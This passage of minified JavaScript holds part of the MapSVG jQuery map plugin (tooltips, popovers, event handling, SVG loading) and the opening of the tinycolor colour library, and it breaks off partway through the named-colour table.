name="svg_title"></form>');_data.downloadForm.appendTo("body");}_data.downloadForm.find('input[name="svg_file"]').val(_data.$svg.prop("outerHTML"));_data.downloadForm.find('input[name="svg_title"]').val(_data.options.title);setTimeout(function(){jQuery("#mdownload").submit();},500);},showTooltip:function(region){if(region.disabled)return false;var tip;if(_data.options.tooltips.priority=="global")tip=typeof _data.options.tooltips.mode=="function"&&_data.options.tooltips.mode.call(region,_data.tooltip.container,region,_this)||_data.options.tooltips.mode!="off"&&region[_data.options.tooltips.mode]||region.tooltip;else tip=region.tooltip||typeof _data.options.tooltips.mode=="function"&&_data.options.tooltips.mode.call(region,_data.tooltip.container,region,_this)||_data.options.tooltips.mode!="off"&&region[_data.options.tooltips.mode];if(tip&&tip.length){_data.tooltip.container.html(tip);_data.tooltip.container.addClass("mapsvg-tooltip-visible");}},getPopoverBody:function(region){var popover;if(_data.options.popovers.priority=="global")popover=typeof _data.options.popovers.mode=="function"?_data.options.popovers.mode.call(region,_data.mapPopover,region,_this):region.popover;else popover=region.popover||(typeof _data.options.popovers.mode=="function"?_data.options.popovers.mode.call(region,_data.mapPopover,region,_this):null);return popover;},popoverAdjustPosition:function(){if(!_data.$popover||!_data.$popover.data("point"))return;var pos=_this.convertSVGToPixel(_data.$popover.data("point"));_data.$popover.css({transform:"translateX(-50%) translate("+pos[0]+"px,"+pos[1]+"px)"});},showPopover:function(mapObject){if(!mapObject)return;var _this=this;var template=_this.getPopoverBody(mapObject);if(!template)return;var point;if(mapObject instanceof Marker)point={x:mapObject.x,y:mapObject.y};else point=mapObject.getCenterSVG();_this.popover&&_this.popover.destroy();_this.popover=new MapSVG.PopoverController({container:_data.$popover,point,yShift:mapObject instanceof Marker?mapObject.height:0,template,mapsvg:_this,data:template,mapObject,scrollable:true,withToolbar:true,events:{shown:function(){if(_data.options.popovers.centerOn){var shift=this.container.height()/2;if(_data.options.popovers.centerOn&&!(MapSVG.isPhone&&_data.options.popovers.mobileFullscreen))_this.centerOn(mapObject,shift);}},closed:function(){_data.options.popovers.centerOn&&_data.options.popovers.resetViewboxOnClose&&_this.viewBoxReset(true);},resize:function(){if(_data.options.popovers.centerOn){var shift=this.container.height()/2;if(_data.options.popovers.centerOn&&!(MapSVG.isPhone&&_data.options.popovers.mobileFullscreen))_this.centerOn(mapObject,shift);}}}});},hidePopover:function(){_this.popover&&_this.popover.close();},hideTip:function(){_data.tooltip.container.removeClass("mapsvg-tooltip-visible");},popoverOffHandler:function(e){if(_data.isScrolling||$(e.target).closest(".mapsvg-popover").length||$(e.target).hasClass("mapsvg-btn-zoom"))return;this.popover&&this.popover.close();},mouseOverHandler:function(e){if(this instanceof Region)if(!this.selected)this.highlight();_this.showTooltip(this);return _data.options.mouseOver&&_data.options.mouseOver.call(this,e,_this);},mouseOutHandler:function(e){if(this instanceof Region)if(!this.selected)this.unhighlight();_this.hideTip();return _data.options.mouseOut&&_data.options.mouseOut.call(this,e,_this);},updateOptions:function(options){$.extend(true,_data.options,options);},updateMarkersDict:function(){_data.markersDict={};_data.markers.forEach(function(marker,i){_data.markersDict[marker.id]=i;});},eventsPrevent:function(event){_data.eventsPrevent[event]=true;},eventsRestore:function(event){if(event)_data.eventsPrevent[event]=false;else _data.eventsPrevent={};},setEventHandlers:function(){_data.$map.off(".common.mapsvg");_data.$scrollpane.off(".common.mapsvg");$(document).off("keydown.scroll.mapsvg");$(document).off("mousemove.scrollInit.mapsvg");$(document).off("mouseup.scrollInit.mapsvg");if(_data.editMarkers.on)_data.$map.on("touchstart.common.mapsvg mousedown.common.mapsvg",".mapsvg-marker",function(e){e.originalEvent.preventDefault();var marker=_this.getMarker($(this).attr("id"));var startCoords=MapSVG.mouseCoords(e);marker.drag(startCoords,_data.scale,function(){if(_data.mapIsGeo)this.geoCoords=_this.convertSVGToGeo(this.x+this.width/2,this.y+(this.height-1));_data.markerEditHandler&&_data.markerEditHandler.call(this,true);if(this.onChange)this.onChange.call(this);},function(){_data.markerEditHandler&&_data.markerEditHandler.call(this);if(this.onChange)this.onChange.call(this);});});if(!_data.editMarkers.on)_data.$map.on("mouseover.common.mapsvg",".mapsvg-region",function(e){var id=$(this).attr("id");_this.mouseOverHandler.call(_this.getRegion(id),e,_this,options);}).on("mouseleave.common.mapsvg",".mapsvg-region",function(e){var id=$(this).attr("id");_this.mouseOutHandler.call(_this.getRegion(id),e,_this,options);});if(!_data.editRegions.on)_data.$map.on("mouseover.common.mapsvg",".mapsvg-marker",function(e){var id=$(this).attr("id");_this.mouseOverHandler.call(_this.getMarker(id),e,_this,options);}).on("mouseleave.common.mapsvg",".mapsvg-marker",function(e){var id=$(this).attr("id");_this.mouseOutHandler.call(_this.getMarker(id),e,_this,options);});if(_data.options.scroll.spacebar)$(document).on("keydown.scroll.mapsvg",function(e){if(!_data.isScrolling&&e.keyCode==32){e.preventDefault();_data.$map.addClass("mapsvg-scrollable");$(document).on("mousemove.scrollInit.mapsvg",function(e){_data.isScrolling=true;$(document).off("mousemove.scrollInit.mapsvg");_this.scrollStart(e,_this);}).on("keyup.scroll.mapsvg",function(e){if(e.keyCode==32){$(document).off("mousemove.scrollInit.mapsvg");_data.$map.removeClass("mapsvg-scrollable");}});}});else if(!_data.options.scroll.on){var event=MapSVG.touchDevice?"touchstart.common.mapsvg":"click.common.mapsvg";if(!_data.editMarkers.on){_data.$map.on("touchstart.common.mapsvg",".mapsvg-region",function(e){_data.touchScrollStart=$("body").scrollTop();});_data.$map.on("touchstart.common.mapsvg",".mapsvg-marker",function(e){_data.touchScrollStart=$("body").scrollTop();});_data.$map.on("touchend.common.mapsvg mouseup.common.mapsvg",".mapsvg-region",function(e){e.preventDefault();if(!_data.touchScrollStart||_data.touchScrollStart==$("body").scrollTop())_this.regionClickHandler.call(_this,e,_this.getRegion($(this).attr("id")));});_data.$map.on("touchend.common.mapsvg mouseup.common.mapsvg",".mapsvg-marker",function(e){e.preventDefault();if(!_data.touchScrollStart||_data.touchScrollStart==$("body").scrollTop())_this.regionClickHandler.call(_this,e,_this.getMarker($(this).attr("id")));});}else{if(_data.clickAddsMarker)_data.$map.on("touchend.common.mapsvg mouseup.common.mapsvg",function(e){e.preventDefault();_this.markerAddClickHandler(e);});}}else _data.$map.on("touchstart.common.mapsvg mousedown.common.mapsvg",function(e){if($(e.target).hasClass("mapsvg-popover")||$(e.target).closest(".mapsvg-popover").length)return;if(e.type=="touchstart")e.preventDefault();if(e.target&&$(e.target).attr("class")&&$(e.target).attr("class").indexOf("mapsvg-region")!=-1){var obj=_this.getRegion($(e.target).attr("id"));_this.scrollRegionClickHandler.call(_this,e,obj);}else{if(e.target&&$(e.target).attr("class")&&$(e.target).attr("class").indexOf("mapsvg-marker")!=-1){if(_data.editMarkers.on)return;var obj=_this.getMarker($(e.target).attr("id"));_this.scrollRegionClickHandler.call(_this,e,obj);}}if(e.type=="mousedown")_this.scrollStart(e,_this);else _this.touchStart(e,_this);});},addLayer:function(name){_data.layers[name]=$('<div class="mapsvg-layer mapsvg-layer-'+name+'"></div>');_data.$layers.append(_data.layers[name]);},getDatabaseService:function(){return this.database;},regionAdd:function(svgObject){var region=new Region($(svgObject),_data.options,_data.regionID,_this);region.setStatus(1);_data.regions.push(region);_data.regions.sort(function(a,b){return a.id==b.id?0:+(a.id>b.id)||-1;});_data.regions.forEach(function(region,index){_data.regionsDict[region.id]=index;});return region;},regionDelete:function(id){var index=_data.regionsDict[id];if(index!==undefined){var r=_this.getRegion(id);r.node&&r.node.remove();_data.regions.splice(index,1);delete _data.regionsDict[id];}else{if($("#"+id).length)$("#"+id).remove();}},reloadRegions:function(){var _this=this;_data.regions=[];_data.regionsDict={};_data.$svg.find(".mapsvg-region").removeClass("mapsvg-region");_data.$svg.find(".mapsvg-region-disabled").removeClass("mapsvg-region-disabled");_data.$svg.find("path, polygon, circle, ellipse, rect").each(function(index){if($(this).closest("defs").length)return;if($(this)[0].getAttribute("id")){var region=new Region($(this),_data.options,_data.regionID,_this);_data.regions.push(region);}});_data.regions.sort(function(a,b){return a.id==b.id?0:+(a.id>b.id)||-1;});_data.regions.forEach(function(region,index){_data.regionsDict[region.id]=index;});},reloadRegionsFull:function(){var statuses=_this.regionsDatabase.getSchemaFieldByType("status");_this.regionsDatabase.getLoaded().forEach(function(object){var region=_this.getRegion(object.id);if(region){region.data=object;if(statuses&&object.status!==undefined&&object.status!==null)region.setStatus(object.status);}});_this.loadDirectory();_this.setGauge();_this.setLayersControl();_this.setGroups();},init:function(opts,elem){if(!opts.source){throw new Error("MapSVG: please provide SVG file source.");return false;}if(opts.beforeLoad)try{opts.beforeLoad.call(_this);}catch(err){}if(opts.source.indexOf("//")===0)opts.source=opts.source.replace(/^\/\/[^\/]+/,"").replace("//","/");else opts.source=opts.source.replace(/^.*:\/\/[^\/]+/,"").replace("//","/");_data={};_data.editMode=opts.editMode;delete opts.editMode;_data.options=$.extend(true,{},defaults,opts);_this.id=_data.options.db_map_id;if(_this.id=="new")_this.id=null;_data.highlightedRegions=[];_data.editRegions={on:false};_data.editMarkers={on:false};_data.editData={on:false};_data.map=elem;_data.$map=$(elem);_data.$scrollpane=$('<div class="mapsvg-scrollpane"></div>').appendTo(_data.$map);_data.$layers=$('<div class="mapsvg-layers-wrap"></div>').appendTo(_data.$scrollpane);_data.whRatio=0;_data.isScrolling=false;_data.markerOptions={};_data.svgDefault={};_data.refLength=0;_data.scale=1;_data._scale=1;_data.selected_id=[];_data.mapData={};_data.regions=[];_data.regionsDict={};_data.regionID={id:0};_data.markers=[];_data.markersDict={};_data._viewBox=[];_data.viewBox=[];_data.viewBoxZoom=[];_data.viewBoxFind=undefined;_data.zoomLevel=0;_data.scroll={};_data.layers={};_data.geoCoordinates=false;_data.geoViewBox={leftLon:0,topLat:0,rightLon:0,bottomLat:0};_data.eventsPrevent={};_data.geoCoordinates=false,_data.geoViewBox={leftLon:0,topLat:0,rightLon:0,bottomLat:0},_data.$map.addClass("mapsvg").addClass("no-transitions").css("background",_data.options.colors.background);_data.$wrap=$('<div class="mapsvg-wrap"></div>');_data.$wrap.insertBefore(_data.$map);_data.$wrap.append(_data.$map);if(!_data.editMode)if(_data.options.detailsView.location!="custom"){_data.$details=$('<div class="mapsvg-details-container"></div>');if(MapSVG.isPhone)$("body").append(_data.$details);else{_data.$wrap.append(_data.$details);if(!_data.options.menu.customContainer){if(_data.options.menu.on&&_data.options.detailsView.location=="near"){_data.$details.css({left:_data.options.menu.width});_data.$details.addClass("near");}else{if(!_data.options.menu.on||_data.options.detailsView.location=="top")_data.$details.addClass("top");}if(_data.options.detailsView.margin)_data.$details.css("margin",_data.options.detailsView.margin);}}}else _data.$details=$("#"+_data.options.detailsView.containerId);var loading=$("<div>"+_data.options.loadingText+"</div>").addClass("mapsvg-loading");_data.$map.append(loading);_this.addLayer("markers");_this.addLayer("popovers");loading.css({"margin-left":function(){return -($(this).outerWidth(false)/2)+"px";},"margin-top":function(){return -($(this).outerHeight(false)/2)+"px";}});if(_data.options.googleMaps.on)_data.$map.addClass("mapsvg-google-map-loading");if(_data.options.extension&&$().mapSvg.extensions&&$().mapSvg.extensions[_data.options.extension]){var ext=$().mapSvg.extensions[_data.options.extension];ext&&ext.common(_this);}$.ajax({url:_data.options.source+"?v="+_data.options.svgFileVersion}).done(function(xmlData){var svgTag=$(xmlData).find("svg");_data.$svg=svgTag;_data.svgDefault.width=svgTag.attr("width");_data.svgDefault.height=svgTag.attr("height");_data.svgDefault.viewBox=svgTag.attr("viewBox");if(_data.svgDefault.width&&_data.svgDefault.height){_data.svgDefault.width=parseFloat(_data.svgDefault.width.replace(/px/g,""));_data.svgDefault.height=parseFloat(_data.svgDefault.height.replace(/px/g,""));_data.svgDefault.viewBox=_data.svgDefault.viewBox?_data.svgDefault.viewBox.split(" "):[0,0,_data.svgDefault.width,_data.svgDefault.height];}else if(_data.svgDefault.viewBox){_data.svgDefault.viewBox=_data.svgDefault.viewBox.split(" ");_data.svgDefault.width=parseFloat(_data.svgDefault.viewBox[2]);_data.svgDefault.height=parseFloat(_data.svgDefault.viewBox[3]);}else{alert("MapSVG needs width/height or viewBox parameter to be present in SVG file.");return false;}var geo=svgTag.attr("mapsvg:geoViewBox")||svgTag.attr("mapsvg:geoviewbox");if(geo){geo=geo.split(" ");if(geo.length==4){_data.mapIsGeo=true;_data.geoCoordinates=true;_data.geoViewBox={leftLon:parseFloat(geo[0]),topLat:parseFloat(geo[1]),rightLon:parseFloat(geo[2]),bottomLat:parseFloat(geo[3])};_data.mapLonDelta=_data.geoViewBox.rightLon-_data.geoViewBox.leftLon;_data.mapLatBottomDegree=_data.geoViewBox.bottomLat*3.14159/180;}}$.each(_data.svgDefault.viewBox,function(i,v){_data.svgDefault.viewBox[i]=parseFloat(v);});_data._viewBox=_data.options.viewBox.length==4&&_data.options.viewBox||_data.svgDefault.viewBox;$.each(_data._viewBox,function(i,v){_data._viewBox[i]=parseFloat(v);});svgTag.attr("preserveAspectRatio","xMidYMid meet");svgTag.removeAttr("width");svgTag.removeAttr("height");_this.reloadRegions();_data.$scrollpane.append(svgTag);_this.setSize(_data.options.width,_data.options.height,_data.options.responsive);if(_data.options.disableAll)_this.setDisableAll(true);_this.setViewBox(_data._viewBox);_this.setResponsive(_data.options.responsive,true);_this.setGauge();var markers=_data.options.markers||_data.options.marks||[];_this.setMarkers(markers);_this.setScroll(_data.options.scroll,true);_this.setZoom(_data.options.zoom);_this.setGoogleMaps();if(_data.options.tooltipsMode)_data.options.tooltips.mode=_data.options.tooltipsMode;_this.setTooltips(_data.options.tooltips);if(_data.options.popover)_data.options.popovers=_data.options.popover;_this.setPopovers(_data.options.popovers);if(_data.options.cursor)_this.setCursor(_data.options.cursor);$(document).ready(function(){_this.setMenu();_this.setMenuMarkers();});_this.setEventHandlers();loading.hide();setTimeout(function(){_this.updateSize();setTimeout(function(){_data.$map.removeClass("no-transitions");},200);},100);if(match=RegExp("[?&]mapsvg_select=([^&]*)").exec(window.location.search)){var select=decodeURIComponent(match[1].replace(/\+/g," "));_this.selectRegion(select);}if(_data.options.afterLoad)_data.options.afterLoad.call(_this);});return _this;}};var _this=this.methods;};$.fn.mapSvg=function(opts){var id=$(this).attr("id");if(typeof opts=="object"&&instances[id]===undefined){instances[id]=new mapSVG(this,opts);return instances[id].methods.init(opts,this);}else if(instances[id])return instances[id].methods;else return instances;};})(jQuery);(function(Math){var trimLeft=/^\s+/,trimRight=/\s+$/,tinyCounter=0,mathRound=Math.round,mathMin=Math.min,mathMax=Math.max,mathRandom=Math.random;function tinycolor(color,opts){color=color?color:"";opts=opts||{};if(color instanceof tinycolor)return color;if(!(this instanceof tinycolor))return new tinycolor(color,opts);var rgb=inputToRGB(color);this._originalInput=color,this._r=rgb.r,this._g=rgb.g,this._b=rgb.b,this._a=rgb.a,this._roundA=mathRound(100*this._a)/100,this._format=opts.format||rgb.format;this._gradientType=opts.gradientType;if(this._r<1)this._r=mathRound(this._r);if(this._g<1)this._g=mathRound(this._g);if(this._b<1)this._b=mathRound(this._b);this._ok=rgb.ok;this._tc_id=tinyCounter++;}tinycolor.prototype={isDark:function(){return this.getBrightness()<128;},isLight:function(){return !this.isDark();},isValid:function(){return this._ok;},getOriginalInput:function(){return this._originalInput;},getFormat:function(){return this._format;},getAlpha:function(){return this._a;},getBrightness:function(){var rgb=this.toRgb();return (rgb.r*299+rgb.g*587+rgb.b*114)/1e3;},getLuminance:function(){var rgb=this.toRgb();var RsRGB,GsRGB,BsRGB,R,G,B;RsRGB=rgb.r/255;GsRGB=rgb.g/255;BsRGB=rgb.b/255;if(RsRGB<=.03928)R=RsRGB/12.92;else R=Math.pow((RsRGB+.055)/1.055,2.4);if(GsRGB<=.03928)G=GsRGB/12.92;else G=Math.pow((GsRGB+.055)/1.055,2.4);if(BsRGB<=.03928)B=BsRGB/12.92;else B=Math.pow((BsRGB+.055)/1.055,2.4);return .2126*R+.7152*G+.0722*B;},setAlpha:function(value){this._a=boundAlpha(value);this._roundA=mathRound(100*this._a)/100;return this;},toHsv:function(){var hsv=rgbToHsv(this._r,this._g,this._b);return {h:hsv.h*360,s:hsv.s,v:hsv.v,a:this._a};},toHsvString:function(){var hsv=rgbToHsv(this._r,this._g,this._b);var h=mathRound(hsv.h*360),s=mathRound(hsv.s*100),v=mathRound(hsv.v*100);return this._a==1?"hsv("+h+", "+s+"%, "+v+"%)":"hsva("+h+", "+s+"%, "+v+"%, "+this._roundA+")";},toHsl:function(){var hsl=rgbToHsl(this._r,this._g,this._b);return {h:hsl.h*360,s:hsl.s,l:hsl.l,a:this._a};},toHslString:function(){var hsl=rgbToHsl(this._r,this._g,this._b);var h=mathRound(hsl.h*360),s=mathRound(hsl.s*100),l=mathRound(hsl.l*100);return this._a==1?"hsl("+h+", "+s+"%, "+l+"%)":"hsla("+h+", "+s+"%, "+l+"%, "+this._roundA+")";},toHex:function(allow3Char){return rgbToHex(this._r,this._g,this._b,allow3Char);},toHexString:function(allow3Char){return "#"+this.toHex(allow3Char);},toHex8:function(){return rgbaToHex(this._r,this._g,this._b,this._a);},toHex8String:function(){return "#"+this.toHex8();},toRgb:function(){return {r:mathRound(this._r),g:mathRound(this._g),b:mathRound(this._b),a:this._a};},toRgbString:function(){return this._a==1?"rgb("+mathRound(this._r)+", "+mathRound(this._g)+", "+mathRound(this._b)+")":"rgba("+mathRound(this._r)+", "+mathRound(this._g)+", "+mathRound(this._b)+", "+this._roundA+")";},toPercentageRgb:function(){return {r:mathRound(bound01(this._r,255)*100)+"%",g:mathRound(bound01(this._g,255)*100)+"%",b:mathRound(bound01(this._b,255)*100)+"%",a:this._a};},toPercentageRgbString:function(){return this._a==1?"rgb("+mathRound(bound01(this._r,255)*100)+"%, "+mathRound(bound01(this._g,255)*100)+"%, "+mathRound(bound01(this._b,255)*100)+"%)":"rgba("+mathRound(bound01(this._r,255)*100)+"%, "+mathRound(bound01(this._g,255)*100)+"%, "+mathRound(bound01(this._b,255)*100)+"%, "+this._roundA+")";},toName:function(){if(this._a===0)return "transparent";if(this._a<1)return false;return hexNames[rgbToHex(this._r,this._g,this._b,true)]||false;},toFilter:function(secondColor){var hex8String="#"+rgbaToHex(this._r,this._g,this._b,this._a);var secondHex8String=hex8String;var gradientType=this._gradientType?"GradientType = 1, ":"";if(secondColor){var s=tinycolor(secondColor);secondHex8String=s.toHex8String();}return "progid:DXImageTransform.Microsoft.gradient("+gradientType+"startColorstr="+hex8String+",endColorstr="+secondHex8String+")";},toString:function(format){var formatSet=!!format;format=format||this._format;var formattedString=false;var hasAlpha=this._a<1&&this._a>=0;var needsAlphaFormat=!formatSet&&hasAlpha&&(format==="hex"||format==="hex6"||format==="hex3"||format==="name");if(needsAlphaFormat){if(format==="name"&&this._a===0)return this.toName();return this.toRgbString();}if(format==="rgb")formattedString=this.toRgbString();if(format==="prgb")formattedString=this.toPercentageRgbString();if(format==="hex"||format==="hex6")formattedString=this.toHexString();if(format==="hex3")formattedString=this.toHexString(true);if(format==="hex8")formattedString=this.toHex8String();if(format==="name")formattedString=this.toName();if(format==="hsl")formattedString=this.toHslString();if(format==="hsv")formattedString=this.toHsvString();return formattedString||this.toHexString();},clone:function(){return tinycolor(this.toString());},_applyModification:function(fn,args){var color=fn.apply(null,[this].concat([].slice.call(args)));this._r=color._r;this._g=color._g;this._b=color._b;this.setAlpha(color._a);return this;},lighten:function(){return this._applyModification(lighten,arguments);},brighten:function(){return this._applyModification(brighten,arguments);},darken:function(){return this._applyModification(darken,arguments);},desaturate:function(){return this._applyModification(desaturate,arguments);},saturate:function(){return this._applyModification(saturate,arguments);},greyscale:function(){return this._applyModification(greyscale,arguments);},spin:function(){return this._applyModification(spin,arguments);},_applyCombination:function(fn,args){return fn.apply(null,[this].concat([].slice.call(args)));},analogous:function(){return this._applyCombination(analogous,arguments);},complement:function(){return this._applyCombination(complement,arguments);},monochromatic:function(){return this._applyCombination(monochromatic,arguments);},splitcomplement:function(){return this._applyCombination(splitcomplement,arguments);},triad:function(){return this._applyCombination(triad,arguments);},tetrad:function(){return this._applyCombination(tetrad,arguments);}};tinycolor.fromRatio=function(color,opts){if(typeof color=="object"){var newColor={};for(var i in color)if(color.hasOwnProperty(i))if(i==="a")newColor[i]=color[i];else newColor[i]=convertToPercentage(color[i]);color=newColor;}return tinycolor(color,opts);};function inputToRGB(color){var rgb={r:0,g:0,b:0};var a=1;var ok=false;var format=false;if(typeof color=="string")color=stringInputToObject(color);if(typeof color=="object"){if(isValidCSSUnit(color.r)&&isValidCSSUnit(color.g)&&isValidCSSUnit(color.b)){rgb=rgbToRgb(color.r,color.g,color.b);ok=true;format=String(color.r).substr(-1)==="%"?"prgb":"rgb";}else if(isValidCSSUnit(color.h)&&isValidCSSUnit(color.s)&&isValidCSSUnit(color.v)){color.s=convertToPercentage(color.s);color.v=convertToPercentage(color.v);rgb=hsvToRgb(color.h,color.s,color.v);ok=true;format="hsv";}else{if(isValidCSSUnit(color.h)&&isValidCSSUnit(color.s)&&isValidCSSUnit(color.l)){color.s=convertToPercentage(color.s);color.l=convertToPercentage(color.l);rgb=hslToRgb(color.h,color.s,color.l);ok=true;format="hsl";}}if(color.hasOwnProperty("a"))a=color.a;}a=boundAlpha(a);return {ok,format:color.format||format,r:mathMin(255,mathMax(rgb.r,0)),g:mathMin(255,mathMax(rgb.g,0)),b:mathMin(255,mathMax(rgb.b,0)),a};}function rgbToRgb(r,g,b){return {r:bound01(r,255)*255,g:bound01(g,255)*255,b:bound01(b,255)*255};}function rgbToHsl(r,g,b){r=bound01(r,255);g=bound01(g,255);b=bound01(b,255);var max=mathMax(r,g,b),min=mathMin(r,g,b);var h,s,l=(max+min)/2;if(max==min)h=s=0;else{var d=max-min;s=l>.5?d/(2-max-min):d/(max+min);switch(max){case r:h=(g-b)/d+(g<b?6:0);break;case g:h=(b-r)/d+2;break;case b:h=(r-g)/d+4;break;}h/=6;}return {h,s,l};}function hslToRgb(h,s,l){var r,g,b;h=bound01(h,360);s=bound01(s,100);l=bound01(l,100);function hue2rgb(p,q,t){if(t<0)t+=1;if(t>1)t-=1;if(t<1/6)return p+(q-p)*6*t;if(t<1/2)return q;if(t<2/3)return p+(q-p)*(2/3-t)*6;return p;}if(s===0)r=g=b=l;else{var q=l<.5?l*(1+s):l+s-l*s;var p=2*l-q;r=hue2rgb(p,q,h+1/3);g=hue2rgb(p,q,h);b=hue2rgb(p,q,h-1/3);}return {r:r*255,g:g*255,b:b*255};}function rgbToHsv(r,g,b){r=bound01(r,255);g=bound01(g,255);b=bound01(b,255);var max=mathMax(r,g,b),min=mathMin(r,g,b);var h,s,v=max;var d=max-min;s=max===0?0:d/max;if(max==min)h=0;else{switch(max){case r:h=(g-b)/d+(g<b?6:0);break;case g:h=(b-r)/d+2;break;case b:h=(r-g)/d+4;break;}h/=6;}return {h,s,v};}function hsvToRgb(h,s,v){h=bound01(h,360)*6;s=bound01(s,100);v=bound01(v,100);var i=Math.floor(h),f=h-i,p=v*(1-s),q=v*(1-f*s),t=v*(1-(1-f)*s),mod=i%6,r=[v,q,p,p,t,v][mod],g=[t,v,v,q,p,p][mod],b=[p,p,t,v,v,q][mod];return {r:r*255,g:g*255,b:b*255};}function rgbToHex(r,g,b,allow3Char){var hex=[pad2(mathRound(r).toString(16)),pad2(mathRound(g).toString(16)),pad2(mathRound(b).toString(16))];if(allow3Char&&hex[0].charAt(0)==hex[0].charAt(1)&&hex[1].charAt(0)==hex[1].charAt(1)&&hex[2].charAt(0)==hex[2].charAt(1))return hex[0].charAt(0)+hex[1].charAt(0)+hex[2].charAt(0);return hex.join("");}function rgbaToHex(r,g,b,a){var hex=[pad2(convertDecimalToHex(a)),pad2(mathRound(r).toString(16)),pad2(mathRound(g).toString(16)),pad2(mathRound(b).toString(16))];return hex.join("");}tinycolor.equals=function(color1,color2){if(!color1||!color2)return false;return tinycolor(color1).toRgbString()==tinycolor(color2).toRgbString();};tinycolor.random=function(){return tinycolor.fromRatio({r:mathRandom(),g:mathRandom(),b:mathRandom()});};function desaturate(color,amount){amount=amount===0?0:amount||10;var hsl=tinycolor(color).toHsl();hsl.s-=amount/100;hsl.s=clamp01(hsl.s);return tinycolor(hsl);}function saturate(color,amount){amount=amount===0?0:amount||10;var hsl=tinycolor(color).toHsl();hsl.s+=amount/100;hsl.s=clamp01(hsl.s);return tinycolor(hsl);}function greyscale(color){return tinycolor(color).desaturate(100);}function lighten(color,amount){amount=amount===0?0:amount||10;var hsl=tinycolor(color).toHsl();hsl.l+=amount/100;hsl.l=clamp01(hsl.l);return tinycolor(hsl);}function brighten(color,amount){amount=amount===0?0:amount||10;var rgb=tinycolor(color).toRgb();rgb.r=mathMax(0,mathMin(255,rgb.r-mathRound(255*-(amount/100))));rgb.g=mathMax(0,mathMin(255,rgb.g-mathRound(255*-(amount/100))));rgb.b=mathMax(0,mathMin(255,rgb.b-mathRound(255*-(amount/100))));return tinycolor(rgb);}function darken(color,amount){amount=amount===0?0:amount||10;var hsl=tinycolor(color).toHsl();hsl.l-=amount/100;hsl.l=clamp01(hsl.l);return tinycolor(hsl);}function spin(color,amount){var hsl=tinycolor(color).toHsl();var hue=(hsl.h+amount)%360;hsl.h=hue<0?360+hue:hue;return tinycolor(hsl);}function complement(color){var hsl=tinycolor(color).toHsl();hsl.h=(hsl.h+180)%360;return tinycolor(hsl);}function triad(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return [tinycolor(color),tinycolor({h:(h+120)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+240)%360,s:hsl.s,l:hsl.l})];}function tetrad(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return [tinycolor(color),tinycolor({h:(h+90)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+180)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+270)%360,s:hsl.s,l:hsl.l})];}function splitcomplement(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return [tinycolor(color),tinycolor({h:(h+72)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+216)%360,s:hsl.s,l:hsl.l})];}function analogous(color,results,slices){results=results||6;slices=slices||30;var hsl=tinycolor(color).toHsl();var part=360/slices;var ret=[tinycolor(color)];for(hsl.h=(hsl.h-(part*results>>1)+720)%360;--results;){hsl.h=(hsl.h+part)%360;ret.push(tinycolor(hsl));}return ret;}function monochromatic(color,results){results=results||6;var hsv=tinycolor(color).toHsv();var h=hsv.h,s=hsv.s,v=hsv.v;var ret=[];var modification=1/results;while(results--){ret.push(tinycolor({h,s,v}));v=(v+modification)%1;}return ret;}tinycolor.mix=function(color1,color2,amount){amount=amount===0?0:amount||50;var rgb1=tinycolor(color1).toRgb();var rgb2=tinycolor(color2).toRgb();var p=amount/100;var w=p*2-1;var a=rgb2.a-rgb1.a;var w1;if(w*a==-1)w1=w;else w1=(w+a)/(1+w*a);w1=(w1+1)/2;var w2=1-w1;var rgba={r:rgb2.r*w1+rgb1.r*w2,g:rgb2.g*w1+rgb1.g*w2,b:rgb2.b*w1+rgb1.b*w2,a:rgb2.a*p+rgb1.a*(1-p)};return tinycolor(rgba);};tinycolor.readability=function(color1,color2){var c1=tinycolor(color1);var c2=tinycolor(color2);return (Math.max(c1.getLuminance(),c2.getLuminance())+.05)/(Math.min(c1.getLuminance(),c2.getLuminance())+.05);};tinycolor.isReadable=function(color1,color2,wcag2){var readability=tinycolor.readability(color1,color2);var wcag2Parms,out;out=false;wcag2Parms=validateWCAG2Parms(wcag2);switch(wcag2Parms.level+wcag2Parms.size){case "AAsmall":case "AAAlarge":out=readability>=4.5;break;case "AAlarge":out=readability>=3;break;case "AAAsmall":out=readability>=7;break;}return out;};tinycolor.mostReadable=function(baseColor,colorList,args){var bestColor=null;var bestScore=0;var readability;var includeFallbackColors,level,size;args=args||{};includeFallbackColors=args.includeFallbackColors;level=args.level;size=args.size;for(var i=0;i<colorList.length;i++){readability=tinycolor.readability(baseColor,colorList[i]);if(readability>bestScore){bestScore=readability;bestColor=tinycolor(colorList[i]);}}if(tinycolor.isReadable(baseColor,bestColor,{level,size})||!includeFallbackColors)return bestColor;else{args.includeFallbackColors=false;return tinycolor.mostReadable(baseColor,["#fff","#000"],args);}};var names=tinycolor.names={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"0ff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000",blanchedalmond:"ffebcd",blue:"00f",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",burntsienna:"ea7e5d",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"0ff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkgrey:"a9a9a9",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkslategrey:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dimgrey:"696969",dodgerblue:"1e90ff",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"f0f",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",grey:"808080",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"ff